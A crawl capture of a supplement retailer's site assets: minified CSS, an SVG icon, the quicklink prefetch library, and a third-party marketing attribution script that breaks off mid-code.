li{width:170px;float:none;display:list-item;position:relative;z-index:50}nav.b-header ul ul ul li{position:relative;top:-40px;left:170px}nav.b-header li>a:after{content:""}nav.b-header li>a:only-child:after{content:""}nav form.b-search{display:none;border-radius:.75rem;background-color:rgb(255 255 255 / var(--tw-bg-opacity));--tw-bg-opacity:.3;font-family:Roboto,sans-serif;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]{border:none;background:transparent;margin:0;padding:7px 8px;font-size:14px;color:inherit;border:1px solid transparent;border-radius:inherit}nav form.b-search button[type=submit]{text-indent:-999px;overflow:hidden;width:40px;padding:0;margin:0;border:1px solid transparent;border-radius:inherit;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='white' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E") no-repeat center;cursor:pointer}nav form.b-search button[type=submit]:hover{opacity:1}nav form.b-search button[type=submit]:focus,input[type=search]:focus{box-shadow:none;border-color:none;outline:none}nav form.b-search input[type=search]::-moz-placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]::placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}aside form.b-search{display:none;flex-direction:row;justify-content:space-between;border-radius:.75rem;background-color:rgb(194 194 194 / var(--tw-bg-opacity));--tw-bg-opacity:.3;font-family:Roboto,sans-serif;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]{border:none;background:transparent;margin:0;padding:7px 8px;font-size:14px;color:inherit;border:1px solid transparent;border-radius:inherit}aside form.b-search button[type=submit]{text-indent:-999px;overflow:hidden;width:40px;padding:0;margin:0;border:1px solid transparent;border-radius:inherit;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E") no-repeat center;cursor:pointer}aside form.b-search button[type=submit]:hover{opacity:1}aside form.b-search button[type=submit]:focus,input[type=search]:focus{box-shadow:none;border-color:none;outline:none}aside form.b-search input[type=search]::-moz-placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]::placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}#article p{font-size:1rem;line-height:1.5rem}#article h3{font-size:1.25rem;line-height:1.75rem}#article ul{list-style-type:disc;padding-left:1.5rem;padding-right:1.5rem}#article ul li{list-style-type:disc!important}#article ol{list-style-type:decimal;padding-left:1.5rem;padding-right:1.5rem}#article ol li{list-style-type:decimal!important}#article h1 b,h2 b,h3 b,h4 b,h5 b,h6 b{font-weight:700}#article h1,h2,h3,h4,h5,h6{font-weight:700;text-transform:capitalize!important;letter-spacing:0em!important}#article h1{font-size:2em}#article h2{font-size:1.8em!important;margin-top:2em!important}#article h3{font-size:1.5em!important;margin-top:30px!important;margin-bottom:10px}#article h4{font-size:1.2em!important;margin-top:30px!important;margin-bottom:10px}#article h5{font-size:1em;margin-top:10px;margin-bottom:10px}#article h6{font-size:1em}#article table{margin-bottom:0!important}#article a{--tw-text-opacity:1;color:rgb(2 132 199 / var(--tw-text-opacity))}#article a:hover,.hover\:tw-underline:hover{text-decoration-line:underline}.focus\:tw-outline-none:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width: 640px){.b-container{max-width:640px}}@media (min-width: 768px){.b-container{max-width:768px}.md\:tw-block{display:block}.md\:tw-h-4{height:1rem}.md\:tw-w-2\/3{width:66.666667%}.md\:tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:tw-gap-8{gap:2rem}.md\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width: 1024px){.b-container{max-width:1024px}nav.b-header ul.b-menu{display:block}nav form.b-search{display:flex}aside form.b-search{display:flex}#article h3{font-size:1.5rem;line-height:2rem}.lg\:\!tw-hidden{display:none!important}.lg\:tw-hidden{display:none}.lg\:tw-h-\[300px\]{height:300px}.lg\:tw-h-\[400px\]{height:400px}.lg\:tw-h-12{height:3rem}.lg\:tw-h-\[600px\]{height:600px}.lg\:tw-w-1\/6{width:16.666667%}.lg\:tw-w-9\/12{width:75%}.lg\:tw-w-3\/12{width:25%}.lg\:tw-w-4\/12{width:33.333333%}.lg\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:tw-flex-row{flex-direction:row}.lg\:tw-space-x-16>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(4rem * var(--tw-space-x-reverse));margin-left:calc(4rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.lg\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.lg\:tw-p-4{padding:1rem}.lg\:tw-px-8{padding-left:2rem;padding-right:2rem}.lg\:tw-py-16{padding-top:4rem;padding-bottom:4rem}.lg\:tw-pt-16{padding-top:4rem}.lg\:tw-pb-8{padding-bottom:2rem}.lg\:tw-pt-6{padding-top:1.5rem}.lg\:tw-text-base{font-size:1rem;line-height:1.5rem}.lg\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:tw-text-2xl{font-size:1.5rem;line-height:2rem}.lg\:tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:tw-text-5xl{font-size:3rem;line-height:1}.lg\:tw-text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:tw-text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:tw-text-sm{font-size:.875rem;line-height:1.25rem}.lg\:tw-leading-tight{line-height:1.25}}@media (min-width: 1280px){.b-container{width:100%}@media (min-width: 640px){.b-container{max-width:640px}}@media (min-width: 768px){.b-container{max-width:768px}}@media (min-width: 1024px){.b-container{max-width:1024px}}@media (min-width: 1536px){.b-container{max-width:1536px}}.b-container{max-width:1280px}#article p{font-size:1.12em}.xl\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.xl\:tw-px-0{padding-left:0;padding-right:0}.xl\:tw-text-2xl{font-size:1.5rem;line-height:2rem}.xl\:tw-text-4xl{font-size:2.25rem;line-height:2.5rem}}@media (min-width: 1536px){.b-container{max-width:1536px}.\32xl\:tw-w-2\/3{width:66.666667%}}.capitalize{text-transform:capitalize}.youtube-wrapper-resp{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.youtube-wrapper-resp iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wb-toc-style{background-color:#f2f2f2}.wb-highlight-box-style{background-color:#f2f2f2;padding:20px}.wb-highlight-box-style h2,.wb-highlight-box-style h3,.wb-highlight-box-style h4,.wb-highlight-box-style h5,.wb-highlight-box-style h6{margin-top:0!important}
/*# sourceMappingURL=/cdn/shop/t/3/assets/bundle.blog.css.map?v=52008424625793873131714580494 */


--- FILE ---
content_type: text/css
request_url: https://au.crazynutrition.com/cdn/shop/t/3/assets/common-header.css?v=119785080265996149251734599896
body_size: 1786
content:
header{background:#000;padding-top:0;padding-bottom:0!important;height:auto;font-family:Roboto,"sans-serif"}html:not(.with--top-sections) header:not(.rc-login--header){position:fixed;width:100%;top:0;z-index:9999}.with--top-sections #shopify-section-header{position:sticky;width:100%;top:-1px;z-index:9999}html:not(.with--top-sections) body{padding-top:110px}header._default_header{padding-bottom:19px!important}.with--top-sections #main{width:100%;overflow-x:hidden}@media (min-width: 768px) and (max-width: 900px){header{padding-bottom:10px!important}html:not(.with--top-sections) body{padding-top:75px}.goals .slick-next{right:-15px!important}.goals .slick-prev{left:-15px!important}}header._default_header ._logo{max-width:299px}.wid-100{width:100%}._menu_items{margin-top:10px;display:flex}._menu_items ul{margin:0;padding:0;display:flex;justify-content:center}._menu_items ul li{flex:1;display:flex;justify-content:center;align-items:center;position:relative;padding:0 0 17px}._menu_items ul li a{color:#fff;font-weight:700;font-style:normal;font-size:16px;line-height:18px;text-align:center;display:block;text-decoration:none;padding:0 18px;white-space:nowrap}._menu_items ul li a:hover{color:#fdc400}header._default_header ._menu_items ul li a{font-weight:500}._ads_page_banner{position:relative}._ads_page_banner ._overlay_text{position:absolute;top:67%;left:0;bottom:0;right:0}._ads_page_banner ._overlay_text .row{max-width:1221px;width:100%;margin:auto}._ads_page_banner ._overlay_text h1{font-weight:700;font-size:40px;line-height:47px;text-transform:uppercase;color:#fff;font-family:Roboto}.flex-1>*{flex:1}._img_center{display:block;margin-left:auto;margin-right:auto}._top_header span{font-size:12px;line-height:18px;color:#747474;display:inline-block;padding:0 15px 0 10px}._heading,.shopify-policy__title h1{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}p._subheadings{font-size:18px;line-height:30px;color:#000;font-weight:400}p._subheadings strong{font-weight:700}._contact_page{font-family:Roboto,"sans-serif"}._contact_page .rte a{border-bottom:none;padding-bottom:0;color:inherit;text-decoration:none}._contact_page ._contact_boxes{list-style:none}._contact_page ._contact_boxes li{background:#f8f8f8;border-radius:8px;padding:24px 32px;min-height:184px;width:50%;min-width:435px;margin:10px 15px;display:inline-block}._contact_page ._contact_boxes li h4{font-weight:500;font-size:18px;line-height:18px}._contact_page ._contact_boxes li h4 img{margin-right:13px;margin-top:-14px}._contact_page ._contact_boxes li p{font-weight:400;font-size:16px;line-height:22px}._contact_page ._contact_boxes li p small{display:block;margin-top:10px;font-size:12px;line-height:18px}.d-mobile{display:none!important}.weight-normal{font-weight:400}footer{font-family:Roboto,"sans-serif";padding-bottom:120px!important}footer .footer-desc{margin-top:46px!important}footer h4{font-size:20px;line-height:20px;font-weight:700}footer .container{margin-top:0;padding-left:inherit}footer .policy-link a{font-size:15px;line-height:20px}footer .nav-link{font-size:18px;line-height:24px;padding-top:6px;padding-bottom:6px}footer .nav-item.disabled .nav-link span{color:#fdc400}footer .nav-item.disabled .nav-link:after{color:#fff3ca;content:" (disabled in settings)";font-size:80%;line-height:1}._menu_items ol{list-style:none;position:absolute;min-width:300px;top:50px;background:#3c3c3c;padding:0;z-index:9;display:none}._menu_items ol li{display:block;border-bottom:1px solid #6a6a6a;padding:17px 23px}._menu_items ol li a{text-align:left;padding:0}button.btn,form .btn{border:1px solid transparent;background-color:#fd0000;font-family:Roboto,sans-serif;font-weight:700;padding:11px 25px;font-size:18px;line-height:20px;letter-spacing:2px;border-radius:0;color:#fff;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer}button.btn:focus,form .btn:focus,button.btn:hover,form .btn:hover{background-color:#fd0000!important;border:1px solid transparent!important}.customers-addresses a,.customers-account a,.customers-register .page-width a,.customers-login .page-width a{color:#000;font-size:initial}form input:not(.btn),form select{border-radius:0;border:2px solid #000000}.customers-addresses .section-header{background:none!important}.customers-addresses .page-width,.customers-account .page-width,.customers-register .page-width,.customers-login .page-width{padding-top:50px;padding-bottom:50px}.customers-addresses h1,.customers-account h1,.customers-register h1.text-center,.customers-login h1.text-center{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}#bsub-admin-root .customer-info__container,#customer-portal-root .customer-info__container{justify-content:space-between;border:1px solid;padding:10px}._switcher.active ul{display:block}._switcher{position:relative;cursor:pointer}._switcher ul li{display:block}._switcher ul li a{display:block;text-decoration:none;padding:8px 10px}._switcher ul li a:hover{opacity:.9;background:#f1f1f1}@media (min-width: 768px){._ads_page_footer{margin-top:100px!important}}@media (min-width: 768px) and (max-width: 1024px){._ads_page_banner ._overlay_text{top:55%}._ads_page_banner ._overlay_text h1{font-size:30px}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:30px!important}footer .copyright p{position:static;margin-top:inherit}.footer .menu-footer .col-md-4{width:37.5%}.footer .menu-footer .col-md-3{margin:0!important}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:25px;padding-bottom:25px}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{width:58%;margin:0!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}footer.col-md-5.pe-5{width:42%;padding-right:0!important}}@media (max-width: 767px){header .row>.col-md-3.pe-0{display:flex;align-items:center}header .row>.col-md-3.pe-0 .navbar-toggler{padding-left:0;padding-right:0}.d-desktop{display:none}.d-mobile{display:block!important}.d-mobile.d-flex{display:flex!important}.d-none-mobile{display:none}.d-center-mobile{display:block;margin:auto;width:auto}._menu_items ul{justify-content:flex-start;flex-direction:column;width:100%}._menu_items ul li{padding:0!important;justify-content:flex-start!important;flex-direction:column!important;align-items:flex-start!important}._menu_items ul li ol li{padding-left:20px!important}._menu_items>ul>li>a{padding:17px!important;display:block;width:100%;text-align:left}._menu_items ul li:last-of-type{display:none}.navbar-dark .row{flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%}.navbar-dark .row .col-md-12{flex:2;justify-content:flex-start!important}.navbar-dark .row .col-md-12 img{max-width:190px}._menu_items{align-items:flex-start;position:fixed;height:100%;width:100%!important;margin-top:0;left:0}.navbar-toggler-icon{background-size:72%}nav.navbar a._btn{padding:4px 15px!important;text-decoration:none}._top_header{position:absolute;right:15px;top:0;display:none!important}header{padding:3px 0!important}header .navbar .row.pb-3{width:100%;margin-top:30px;padding-bottom:0!important}header .navbar .row.pb-3 ._img_center{margin-left:0}header .navbar .row.pb-3 .col-md-3.pe-0{padding:0!important;margin-right:-21px;display:flex;align-items:center}._contact_page ._contact_boxes li{min-width:100%}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:20px!important}footer .col-xs-6{width:50%;padding-right:20px}footer .col-xs-6+.col-xs-6{padding-left:40px}footer .col-md-3.offset-md-1{margin-top:20px}footer .copyright p{position:static;margin-top:inherit}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:0;padding-bottom:25px}footer .mt-1.pb-5.d-mobile{padding-bottom:0!important}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}._menu_items{top:40px;background:#000}._menu_items li{display:block;border-bottom:1px solid #6a6a6a}header .row>._menu_items{padding:0!important}._menu_items ul ol li a{display:block;padding-left:30px}._menu_items ol{position:static;max-width:100%;width:100%;margin-top:0;display:block;height:0px;overflow:hidden;transition:all .5s}._menu_items ._has_dropdown.active{padding-bottom:0}._menu_items ._has_dropdown.active ol{margin-top:0;height:auto}._menu_items ._has_dropdown.active a img{transform:rotate(-180deg)}._menu_items ._has_dropdown a{display:flex;justify-content:space-between;width:100%;align-items:center}._menu_items ._has_dropdown a img{height:7px;width:auto}._menu_items ul li:last-of-type{display:inherit}._menu_items ol li{border-top:1px solid #6a6a6a;border-bottom:0px solid #6a6a6a}}._ads_page h4,._ads_page_footer h4{font-weight:700;font-size:28px;line-height:33px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page p,._ads_page_footer p{font-size:20px;font-weight:400;line-height:28px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page img{margin-bottom:1.5rem}._ads_page hr{border-bottom:2px solid #c4c4c4;height:0px;margin:2rem 0}._ads_page p strong,._ads_page_footer p strong{font-weight:600}._ads_page p a{color:#0025e7}._ads_page_footer{background:#f5f5f5}._ads_page_footer p{font-weight:300}._ads_page_footer p strong{font-weight:500}._ads_page_footer ul li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/da21dde662a19a4b8a6e17048660983a.png?v=1638346879) top left no-repeat;padding-top:30px;padding-right:60px;flex:1}.btn_orange{background:#fbc01b;border-radius:4.72727px;font-weight:600;font-size:20px;line-height:32px;color:#000;font-family:Roboto;display:block;max-width:266px;letter-spacing:0}.btn_orange:hover{background-color:#fbc01b!important;opacity:.8}._ads_page ._img_container{background:#f5f5f5;border:2px solid #dadada;box-sizing:border-box;box-shadow:0 12px 27px #0000001c;border-radius:4px;padding:24px 30px;width:461px;max-width:100%;height:461px;margin-left:auto;text-align:center}._ads_page ._img_container p{font-size:16px;line-height:22px}._ads_page ._img_container .btn_orange{max-width:204px;font-size:18px;line-height:32px;width:100%}@media (max-width: 767px){html:not(.with--top-sections) body{padding-top:40px}header._default_header ._logo{max-width:180px}header._default_header{padding-top:8px!important;padding-bottom:8px!important}.container._ads_page .row>.col-md-7,._ads_page_footer .col-md-12{padding-left:28px;padding-right:28px}._ads_page_banner ._overlay_text h1{font-size:24px;line-height:28px}._ads_page_banner ._overlay_text h1 br:not(._2){display:none}._ads_page_banner ._overlay_text h1{padding-right:27px}._ads_page h4,._ads_page_footer h4{font-size:20px;line-height:23px}._ads_page p,._ads_page_footer p{font-size:18px;line-height:25px}.btn_orange{max-width:100%}._ads_page_footer ul li{padding-right:0}._ads_page_footer ul{flex-direction:column}}.bottom_mobile>div,.bottom_mobile>a{color:#fff;font-weight:400!important;font-size:15px!important;text-transform:uppercase;line-height:18px;padding:15px;text-decoration:none;border-bottom:1px solid #6a6a6a;display:block}.bottom_mobile{margin-bottom:3rem;width:100%}:root{--recharge-typography-heading-font-family: "TitlingGothicFBCondensed" !important;--recharge-typography-body-font-family: "Roboto", "sans-serif" !important}
/*# sourceMappingURL=/cdn/shop/t/3/assets/common-header.css.map?v=119785080265996149251734599896 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940
body_size: -710
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="15.1417" cy="15" rx="15.0401" ry="15" fill="white"/>
<path d="M13.8025 9.19552C13.8025 9.61133 13.8025 11.4673 13.8025 11.4673H12.1337V14.2451H13.8025V22.5H17.2305V14.2454H19.5309C19.5309 14.2454 19.7463 12.9134 19.8508 11.457C19.5514 11.457 17.2435 11.457 17.2435 11.457C17.2435 11.457 17.2435 9.84093 17.2435 9.55766C17.2435 9.27378 17.6172 8.89193 17.9866 8.89193C18.3554 8.89193 19.1336 8.89193 19.8544 8.89193C19.8544 8.51372 19.8544 7.20691 19.8544 6C18.8921 6 17.7974 6 17.3149 6C13.7177 5.99981 13.8025 8.78045 13.8025 9.19552Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://au.crazynutrition.com/cdn/shop/t/3/assets/quicklink-2.3.0.js?v=62438227356981500621712062945
body_size: 724
content:
/* esm.sh - esbuild bundle(quicklink@2.3.0) es2015 production */
function b(e){return new Promise(function(o,c,r){(r=new XMLHttpRequest).open("GET",e,r.withCredentials=!0),r.onload=function(){r.status===200?o():c()},r.send()})}var y,j=(y=document.createElement("link")).relList&&y.relList.supports&&y.relList.supports("prefetch")?function(e){return new Promise(function(o,c,r){(r=document.createElement("link")).rel="prefetch",r.href=e,r.onload=o,r.onerror=c,document.head.appendChild(r)})}:b,T=window.requestIdleCallback||function(e){var o=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-o))}})},1)},d=new Set,m=new Set,w=!1;function L(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function C(e){if(e||(e={}),window.IntersectionObserver){var o=function(s){s=s||1;var n=[],i=0;function t(){i<s&&n.length>0&&(n.shift()(),i++)}return[function(l){n.push(l)>1||t()},function(){i--,t()}]}(e.throttle||1/0),c=o[0],r=o[1],u=e.limit||1/0,a=e.origins||[location.hostname],h=e.ignores||[],g=e.delay||0,f=[],v=e.timeoutFn||T,p=typeof e.hrefFn=="function"&&e.hrefFn,P=e.prerender||!1;w=e.prerenderAndPrefetch||!1;var E=new IntersectionObserver(function(s){s.forEach(function(n){if(n.isIntersecting)f.push((n=n.target).href),function(t,l){l?setTimeout(t,l):t()}(function(){f.indexOf(n.href)!==-1&&(E.unobserve(n),(w||P)&&m.size<1?A(p?p(n):n.href).catch(function(t){if(!e.onError)throw t;e.onError(t)}):d.size<u&&!P&&c(function(){S(p?p(n):n.href,e.priority).then(r).catch(function(t){r(),e.onError&&e.onError(t)})}))},g);else{var i=f.indexOf((n=n.target).href);i>-1&&f.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el||document).querySelectorAll("a").forEach(function(s){a.length&&!a.includes(s.hostname)||function n(i,t){return Array.isArray(t)?t.some(function(l){return n(i,l)}):(t.test||t).call(t,i.href,i)}(s,h)||E.observe(s)})},{timeout:e.timeout||2e3}),function(){d.clear(),E.disconnect()}}}function S(e,o,c){var r=L(navigator.connection);return r instanceof Error?Promise.reject(new Error("Cannot prefetch, "+r.message)):(m.size>0&&!w&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(u){if(!d.has(u))return d.add(u),(o?function(a){return window.fetch?fetch(a,{credentials:"include"}):b(a)}:j)(new URL(u,location.href).toString())})))}function A(e,o){var c=L(navigator.connection);if(c instanceof Error)return Promise.reject(new Error("Cannot prerender, "+c.message));if(!HTMLScriptElement.supports("speculationrules"))return S(e),Promise.reject(new Error("This browser does not support the speculation rules API. Falling back to prefetch."));if(document.querySelector('script[type="speculationrules"]'))return Promise.reject(new Error("Speculation Rules is already defined and cannot be altered."));for(var r=0,u=[].concat(e);r<u.length;r+=1){var a=u[r];if(window.location.origin!==new URL(a,window.location.href).origin)return Promise.reject(new Error("Only same origin URLs are allowed: "+a));m.add(a)}d.size>0&&!w&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var h=function(g){var f=document.createElement("script");f.type="speculationrules",f.text='{"prerender":[{"source": "list","urls": ["'+Array.from(g).join('","')+'"]}]}';try{document.head.appendChild(f)}catch(v){return v}return!0}(m);return h===!0?Promise.resolve():Promise.reject(h)}export{C as listen,S as prefetch,A as prerender};


--- FILE ---
content_type: application/javascript
request_url: https://ffdatanetwork.com/assets/preloader.min.js
body_size: 4680
content:
(()=>{var t={9870:()=>{!function(){var t=new URLSearchParams(location.search),e=document.currentScript.src,n=new URL(e);if(localStorage.setItem("_inflektion_script_host",JSON.stringify("//".concat(n.host))),t.get("show_inflektion_editor")&&"1"===t.get("show_inflektion_editor")){if(window===self){var o=document.createElement("script");o.setAttribute("id","inflektion-core"),o.setAttribute("src","//".concat(n.host,"/inflektion/js/inflektion-editor.js?v=J2K4M5sf8KSpX6Z")),document.getElementById("inflektion-core")||document.head.insertAdjacentElement("beforeend",o)}}else if(window!==self){for(var i=[],r=0;r<localStorage.length;r++)-1!==localStorage.key(r).indexOf("_inflektion_")&&i.push(localStorage.key(r));for(r=0;r<i.length;r++)localStorage.removeItem(i[r])}}(window,document)}},e={};function n(o){var i=e[o];if(void 0!==i)return i.exports;var r=e[o]={exports:{}};return t[o](r,r.exports,n),r.exports}(()=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const o=function n(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),e(this,"preloadImages",(function(t){0!==t.length&&t.forEach((function(t){(new Image).src=t}))})),e(this,"fetchCustomizationSettings",(function(t,e,n){var o=this;!function(){var i=new Date;i.setMinutes(0,0,0);i.getTime();var r="".concat(t);"complete"===document.readyState?fetch(r,{method:"GET",cache:"no-store"}).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)})):document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&fetch(r).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)}))}))}(document)})),e(this,"setWithExpiry",(function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))})),e(this,"setCookie",(function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString(),r=location.hostname.includes(".")?"."+location.hostname.split(".").slice(-2).join("."):location.hostname;document.cookie=t+"="+e+";"+i+";domain=".concat(r,";path=/")})),e(this,"isValidHostname",(function(e){var n=e.split(","),o=!1;if("object"===t(n))for(var i=0;i<=n.length-1;i++)n[i].toLowerCase()===window.location.hostname.toLowerCase()&&(o=!0);return o})),e(this,"fireFinishedEvents",(function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))};function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}const a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.settings=[]}var e,n,o;return e=t,(n=[{key:"setSettings",value:function(t){this.settings=t}},{key:"getClickID",value:function(t){var e=this;if("object"===("undefined"==typeof EF?"undefined":i(EF))){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)}else{var o=document.createElement("script");o.onload=function(){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)},o.src=e.config.script_url,o.async=!0,document.head.appendChild(o)}}},{key:"getCouponCode",value:function(){return this.settings.hasOwnProperty("COUPON_CODE")?this.settings.COUPON_CODE:""}},{key:"emailCapture",value:function(t,e){if(""===t)return console.log("No email address sent."),"function"==typeof e&&e(!1);if(!(this.config.hasOwnProperty("script_url")&&this.config.hasOwnProperty("aid")&&this.config.hasOwnProperty("email_collected")&&this.config.email_collected.hasOwnProperty("event_id")))return console.log("Email Attribution has not been configured.  Please talk to your Inflektion account manager."),"function"==typeof e&&e(!1);var n={aid:this.config.aid,event_id:this.config.email_collected.event_id,email:t};if(this.config.hasOwnProperty("verification_token")&&""!==this.config.verification_token&&(n.verification_token=this.config.verification_token),"object"===("undefined"==typeof EF?"undefined":i(EF)))return EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}));var o=document.createElement("script");o.onload=function(){EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}))},o.src=this.config.script_url,o.async=!0,document.head.appendChild(o)}}])&&r(e.prototype,n),o&&r(e,o),t}();function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var l=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"generateUniqueIdFromSelector",(function(t){for(var e=0,n=0;n<t.length;n++){e=(e<<5)-e+t.charCodeAt(n),e&=e}return"idx_".concat(Math.abs(e))})),s(this,"generateCSS",(function(t,e){var n="";for(var o in e)switch(o){case"mobile":for(var i in n+="@media (max-width: 575.98px) {".concat(t," {"),e[o])n+="".concat(i,": ").concat(e[o][i],"!important;");n+="}}\n";break;case"tablet":for(var r in n+="@media (min-width: 576px) and (max-width: 991.98px) {".concat(t," {"),e[o])n+="".concat(r,": ").concat(e[o][r],"!important;");n+="}}\n";break;case"desktop":for(var a in n+="@media (min-width: 1200px) {".concat(t," {"),e[o])n+="".concat(a,": ").concat(e[o][a],"!important;");n+="}}\n"}return n})),s(this,"processChange",(function(t,e){var n,o=JSON.parse(t.filters),i=!0;if(o.length)for(var r=0;r<=o.length-1;r++){if("hostname"===o[r].filter_option&&o[r].filter_value!==location.hostname){i=!1;break}if("page_path"===o[r].filter_option&&o[r].filter_value!==location.pathname){i=!1;break}}if(i){var a=t.visual_settings,c=a.type,s=null!==(n=a.styles)&&void 